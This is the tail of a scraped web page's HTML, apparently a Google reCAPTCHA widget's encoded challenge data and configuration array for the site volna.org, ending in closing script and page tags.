4wqBVAsK1wq/CrsOQw63CmRfDnGUnMhwPJWspwrfDihN+fDzCk2dcwp/[base64]/[base64]/RBPDqMKow4sbwpHDiMKKw7tqwrTDsMK5PQ9kwoDCkQ/[base64]/[base64]/w4DDv8KCLVnCuEDDusKffGQcehoJDUXCoMOLOsOjw7daC8Knw6xtNV7CpgLCg3TDmH7Cu8KodDjDpsOiMcOew6Ngb8O1JFfCmMOWOC0ff8K/[base64]/CiSk/H8KDw4jCncKROnzDqkXDnsKEwpvDnMO3IsK3w4DCglnCmcKVw4hOwqQACSTDkTcrwp16wp5BJWJGwrrCiMKYBMO+T0jDuEQswqHDpcO9woHDkU9EwrTDp8KTX8ONaS5uQiHDjUEXW8O/wqvDn14SNxt1ZRrDiELDuhFSwplYEAbCmWfCtDddB8Ojw6fDgV7DmsOOSWdgw79BU2pBw6rDu8O/w6c/wrcxw6BbwrzDtz0rWmjCl0UrZ8KMMcKRwr/DvAXCvDTCuQEXUMKxw7wtAjrCmMO0wozCmjTCvcOPw4jCk2V3GCrDtjbDnsKlwptfw5DCiV9QwrPCoGkow4XDo2g1NcKGZ8O4P8K+wrBPw7DDssO/N37DhTXDuzHCnWjDqUbCinrCpVTCusK7HsORCMK0H8OdanrCriJPw6/CuTcbBn5CCwbDlDrCmxDCrsKVaHlswr0uwqtcw5vDqcKFe11Jw4/[base64]/DssOuwpvDvXRlYcKbJsKnw6VmwozCocO6w7wwQT99wrLDoRZVDFnCp3UjTcKAw4cdwrnCvzhNwrzDig/Dn8KPwprDjcOJwonCoMKUwopTH8KJLnzCrsOUK8OqYMKKwpoUw63Dr3AiwrDClXV+wpzClFFyOizDiVLDqcKtwp7DrMO5w71iHAl2w4jCpMO5TsKRw4FYwp/ClsOvw5/DncKrNsO0w47ClEM/[base64]/W2nChFHDplI5OU/DnDPClsOBwofCgcKrwr0LXsOsZsOfwpXDoCnCn0/[base64]/Cg07DusOEw6rCo1XDmsOKEW7CjsK8Q8KqP8O1w7LDpARUBMKIwpjCn8KvFMOzw6UlwoLCljImwptESsKwwoXDj8O5fMOMGWzDm1pPcRpEEgLCqzrDlMK1ewtAwr/DmGYsw6DDicKCwqjCo8OVCRfCoBvDnQDDr0BhFsO8dj0PwqLDi8OGJ8KfMTsMRcKBw5kNw5zDr8OGd8KJLH3DqivCjcKsJsOeJ8KVw7Y6w57Cqm4FG8OCwrERwo90w5Vvw5BPw5odwp/Do8KwRVzDkFFiZSjCl13CvhY1VQgvwqEJw6LDv8O0wrx9VMKfOm9ZP8KZFsOvDsKTw5pswohcYsOTHHNLwrDCv8O8wrLDnx5FXTLCtR9iJMKeW0zCkFfDtW3Cp8K3WcOjw5DCh8OlTsOgcV3CqcOLwrkmw5gsf8K/wq/CuT/CusKZa1JbwpY9w67CmkfDjHvCoD0vw6BCPR7DvsO7wpTDscKBV8OPwrvCuDzDhRZyMjrCikh3a08jwobCocOwd8Kxw4gYw5/CulXCksOMNE7CvcOiwqTCvGh0w7RDwobDoWbCkcOlwoQ/wo4UUTjDlCHCucKZw4sGwofCgMKbwobDlsKgACJlwrrDuCoyBmXDscKiCMKiFsK1wrd6bcKWA8KrwpgkNmh/Mh1Qw5/DonPCmXofEcOVdG/Dl8KmekvDv8KoMsK0wpNYOUPCvDhZWh/[base64]/DjUgrWcOGYULCrcKXw4siwqplwr7DhThjw6jCosOMw4TDnzAwwpLDjcOdJW1BwonCpsOOdcKfwqh9S01ew4MDw6PDjFNfw5HDmht1ZzDDn33ChQPDo8KtBcO+wrNmbzrCpSzDqyfCqCbDvH0Sw7JOwoZlw4/CgDzDtifCtcOwbS3DkX3Dq8KufMKnPDYJJjvDgCopwpfCn8Onw7/CnMO8w6fDsn3CuzHDvzTDkmTDv8KCWMOBwowswpE6bk9IwobCsE15wr0yDlBMw6ZPO8OWIizDvw1+woUCOcK0KcK2w6cGw6HDjsKrJcOKBcKDG1cXwqzDuMKbH3tIccK1woMRw7zDhADDqmHDv8KywpI+ZhspOCVqwoNyw5J7w6Njw5kPA1s9YnPDmClgwp1/[base64]/DrsOsw4XDjydITMOUZivDmsOXw6Yuw6PDscOtJMKkShrDmVHCl1Vsw7/[base64]/SsKyNsOEw5ZmeQduw4IYwpzCmDjCtsOkwot2UTrDisK4fl7Cjkdiw7NOPgY0MHVXwoHDr8O7w4PDmcK2w4rDkAbCklxlRsOKwqdBFsKZLBnDokBNwrrDq8KZw4HDp8Omw4rDohTDiR/DvcOOwocnwo7CmMOoTEVEaMKLw4/DinbDtSfClR/CqsK1PwpLHUMdYmBEw6Mtw7tbwr3CoMKywopow4XDmULCinLDtDU0J8OuIQdNK8KTCsKvwq/CosKBN2t8w6DDu8K3w4pZw6PDs8KGEm3CusK/NQ/DiWckwpcuRcKqJXlCw6cmwq4FwrbDlgzChQ0sw5TDoMKrw7MSVsOfwrHDvcKZwqPCpErCrSJ1CRXCusOFOAQ2wqBmwqJFw6/DhSlTNMK5bGMDRRnCqMOPwpbDkXFDwr8/cE0AX2dpw7VkVRc0w4ULw682cUFaw7HDn8O/w5bCisOGw5ZJCsOdw7jCqcKnPUDDvFXCg8KXKMOCe8KWw4rClMO/BQdzMQzCpUgET8K9f8KnMXs4U2lMwr9zwrzDlcKFYiQpKMKbwrbCmcODKcO4wp/DmcKOG0zDtUd+w5MVD0tPw4V+w6XCv8K4D8K5dxood8OFwrEaeAZIW2PDrcOYw6Q4w7XDox/DqRoeTVl/wrtGwq3CscODwocowqjDqxXCqsO/O8Ocw6nDisOQXRLCvTHDocO1w7YFchUXw64LwoxXw53CqFbDsxcpH8OCVRZIwrfCr2jChcO1CcKfCMO7NMKww5XClcK+w5FgVRUqw43CqsOMw5bDi8O1w5ABP8KJDMKHw6Enw5nDvX7Co8Kzw47CgBrDgG5mFS/[base64]/w5TCi3rDpsOjw7J5JVAmw6I/bGJEw4ANZ8OwDHTDnsKuVG/CncKNHsKwP0XCvQDCs8Kkw7PCjcKJCy97w5EAwpZlP0BDNcOdTMKNwqzCncO8MGjDksOvwo8CwoZow6VawoTCl8KCYcOUw6bDoG/DhEnCqsKwJcK4PjUVw6bDnMK8worCgE9qw7zChcK0w6QrDsOhMMOdGcOySyRnT8Oew6XCj1IoZ8ONe08yQgbClHTDucKLBmk8wrzCuicnwpI6ZQ/DmwM3wo/Dpx3CoQsfSkJAw5zChEE+bsKtwr4GwrbCujwjw43CuxFWSMKRWcK5NcObJsO7NGXDgi5fw5fCtybDpA5yWcK/w7sJwo7DjcOvRsO0K2XDv8ONTMORDcK8wr/Dt8OyPwxjLsO/w6PCpSPDiV4jwrQJZsKEw53CpMOkFSwQV8OawrvDuzc1AcKNwqDCggDDlMOOwosiYn9kw6DDiyrCi8KQwqcIw5bCpsK3wofDlhtHVVPDgcKaMMKZw4XCicKpwr5rw6DCs8OoGUzDssKVKTbCvcKbWj/CjzDDnsO9dy3CryDDiMKOw4FiZcOpRcKmHsKoBj/DjcOnTsOsNMK7Q8O9wpXDo8KlRDtpw4PCn8OoImTCkcOuIsKKIsO/wrZLwolDX8KUw5HDicK3bsOTMxXChmPCmsK1w6w7wo5dw4wrw6zCh1zCtUnChz3CkBzDqcO/bMO3woLChMOowp/DmsO/wrTDvUkiJ8OIdnbDvC5ow4PCvkFIw6AyYnXCmFHCvnbCvsKHWcOKBcKVAcOMNhF/By4zwqhCTcOBw4vCvyE2w7ctw6TDosK+XMOKw5YGw7nDsSnCuAVAESrCkxbCoy8xwqpXw5JJF23CvsOnwovCiMKyw6Unw47Dl8OowrVYwpMKYsO+CcOASsK6QMOSwr7CrsOQw7vCk8KbLUEzcwZ/wrnCs8KXCk/Cg2NlCMOiH8OSw5TClsKjRcO/[base64]/OMOsw7/[base64]/[base64]/PGbDuMKIDT7CrkVUwpMhVsKzwqnDp33ClsKSwptIw5fDsR1wwr17w7fDhhrDgV3DrMKOw6HCqQHDm8KTwp/[base64]/wpBEw73ChsOvK8OSw4/DqcK0YQ7DgMKvOsOqw7fDu3FNwpYXw6bDoMKoQ18IwobDuyQPw4fCmHPCjXg8T3jCuMOQw7fCmyp1w7TDkMKINm0ew6jCuwYKw6/CuXsGwqLCgMKGd8OCw4Fcw6p0RsOPZkrDusKqcMKpOSvDmn0MJVpxNnrCglNGPXvDscOlK30+wpxvwr4XJ3M0BMOhwrzCnRDCrMOdekPCp8KoLCgewrt+w6NybsOsMMO3wo0Sw5jChMOzwoNcwqBowoJoAybDri/[base64]/CqcKSGy/CqC8hNm/DhcKUZ3QDSSfCpcKAcxdjesO+w7ZWRcOXw7XCkR3DuEtnw6J7PUI+w6kcXCDDinjCog/DkcOLw6jCrxQ2IFDCgn8pw7jCkMKceEBbGk/Ctg4IbsKwwrHChVnCsxrCgcOnwoDDtj/Cix7CicOowpvDt8K3RcO7wq10BEM7cDfCo0/CvHd9w43CvsONXCcVEsOdwo3CjkPCtyVnwrLDvWZ6ccKbM2rCgjbCs8KbL8OHFjDDg8OkccKsPMKmw4fDiyA1Jy/Ds3ovwpF/wp7DpcKZQMK5ScKAMMOPw5DDjMOfwo0nw4Ugw5nDn0PCpTMGfmtFw4oSw5nCjTBPUGcrTRhgwrVhIw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K828VrjSU15kw6+c9zf2wudYM1slXJv6LYMhRNUp0kU\\u003d\x22,1,0,null,1,1769008206294,0,0,[203,119],null,[154,96,68],\x22RC-d91IrCQKAavBSQ\x22,null,null,null,null,null,\x220dAFcWeA4z8ZauEmJ9oD-47wlC9GQulx_NeZSTqh2xPoqa0UUFb-T9cGgF-JfPM8A1hCmz67curqBPrv5b762nlcmhRF9-A46rpA\x22,1769091006321]");
    </script></body></html>